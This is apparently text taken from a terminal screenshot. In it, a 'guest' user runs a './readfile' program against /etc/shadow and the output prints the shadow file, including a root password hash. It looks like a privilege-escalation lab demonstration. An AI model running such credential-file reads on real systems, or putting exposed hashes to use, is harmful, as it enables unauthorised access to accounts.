 [guest@lmponomareva ~]$ ./readfile /etc/shadow
root:$6$W2IR6nS3QWKTikL2$r4H9pvGoJtHwSwGVHYR/Wv
zjuvHIne08CntHHPh8dqCK1q/::0:99999:7:::
bin:*:19123:0:99999:7:::
daemon:*:19123:0:99999:7:::
adm:*:19123:0:99999:7:::
lp:*:19123:0:99999:7:::
sync:*:19123:0:99999:7:::
shutdown:*:19123:0:99999:7:::
halt:*:19123:0:99999:7:::
mail:*:19123:0:99999:7:::
operator:*:19123:0:99999:7:::
games:*:19123:0:99999:7:::